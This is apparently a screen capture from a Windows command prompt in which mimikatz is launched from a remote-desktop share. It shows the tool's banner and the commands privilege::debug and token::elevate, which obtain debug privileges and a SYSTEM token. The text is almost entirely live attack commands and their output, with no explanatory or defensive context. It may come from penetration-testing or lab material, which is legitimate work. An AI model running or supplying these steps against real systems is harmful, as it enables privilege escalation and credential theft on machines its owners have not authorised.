 C:\Windows\system32> \\tsclient\share\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM